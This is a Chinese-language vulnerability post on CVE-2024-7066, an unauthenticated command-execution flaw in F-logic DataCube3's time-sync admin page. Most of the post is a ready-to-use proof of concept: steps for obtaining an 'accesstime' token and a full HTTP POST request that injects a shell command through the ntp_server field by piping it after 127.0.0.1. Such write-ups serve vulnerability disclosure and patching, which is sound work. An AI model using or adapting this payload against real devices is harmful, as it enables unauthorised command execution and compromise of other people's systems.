【原创】(CVE-2024-7066)F-logic DataCube3 v1.0 命令执行漏洞

当前为私密分享,无需登录即可查看。

| 时间 |

|---|

| 2024-07-21 22:48:07 |

CVE-2024-7066

Created: 07/24/2024 07:05 AM

Updated: 07/24/2024 03:05 PM

Changes: 07/24/2024 07:05 AM (56), 07/24/2024 03:05 PM (19)

Submitter: Mstir@Wiki

漏洞描述

F-logic DataCube3 是一款用于数据管理和分析的软件,广泛应用于企业级数据处理。

在 F-logic DataCube3 的 /admin/config_time_sync.php 页面中,存在一个未授权的命令执行漏洞。该漏洞允许攻击者通过构造特定的 POST 请求,绕过身份验证,执行任意系统命令。



攻击者可以利用此漏洞执行任意命令,例如通过 id > aaa.txt| 命令将系统用户信息写入到 aaa.txt 文件中。

POC



先访问/admin/config_time_sync.php 或者任意带accesstime的后台地址(不需要登录或者Cookie,但是会重定向,所以需要抓包查看代码)

获取到accesstime之后构造POC如下:

POST /admin/config_time_sync.php HTTP/1.1

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

Cache-Control: max-age=0

Connection: keep-alive

Content-Length: 116

Content-Type: application/x-www-form-urlencoded

Cookie: SESS_IDS=24ef0vbucnke26mtreijnfumve

Host: x.x.x.x

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36

accesstime=0.66992700 1710752870&execute=&ntp_enable=&ntp_server=127.0.0.1|id >aaa.txt|&ntp_retry_count=1